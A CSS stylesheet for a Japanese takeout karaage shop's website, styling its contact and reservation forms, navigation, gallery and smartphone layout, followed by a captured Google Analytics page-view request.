.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #aca695;
	border-left: 1px solid #aca695;
	}

.table_detail td {
  width: 350px;
  color: #877d62;
	padding: 10px 15px;
	border-bottom: 1px solid #aca695;
	border-left: 1px solid #aca695;
	border-right: 1px solid #aca695;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #aca695;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #877d62;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #877d62;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #877d62;
	text-decoration: underline;
	}

.pager a:visited {
	color: #877d62;
	text-decoration: underline;
	}

.pager a:hover {
	color: #877d62;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #877d62;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #877d62;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #877d62;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #877d62;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #FFFFCC;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #877d62;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #877d62;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
	}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #aca695;
	}

#navi ul li {
  border-bottom: 1px solid #aca695;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_10.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #877d62;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #877d62;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_10.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_10_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #877d62;
	border-top: dotted 1px #aca695;
	border-bottom: dotted 1px #aca695;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #877d62;
	border-top: dotted 1px #aca695;
	border-bottom: dotted 1px #aca695;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #ffffcc;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #877d62;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #877d62;
  padding-top: 10px;
  border-top: 1px solid #aca695;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #877d62;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #877d62;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #877d62;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #aca695;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #aca695;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #877d62;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=394241581&t=pageview&_s=1&dl=https%3A%2F%2Firohakara.com%2Fmenu&ul=en-us%40posix&dt=%E3%81%84%E3%82%8D%E3%81%AF%E3%81%8B%E3%82%89%E3%81%82%E3%81%92%E3%80%80%E6%8C%81%E3%81%A1%E5%B8%B0%E3%82%8A%E5%94%90%E6%8F%9A%E3%81%92%E5%B0%82%E9%96%80%20%3A%20%E5%A4%A7%E9%98%AA%E5%BA%9C%E5%A0%BA%E5%B8%82%E5%8C%97%E5%8C%BA%E5%8C%97%E8%8A%B1%E7%94%B0%E3%83%A1%E3%83%8B%E3%83%A5%E3%83%BC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1929839207&gjid=67671489&cid=1505330883.1769003025&tid=UA-105355773-1&_gid=1483299052.1769003025&_r=1&_slc=1&z=907744090
body_size: -450
content:
2,cG-5L7F0LSNTK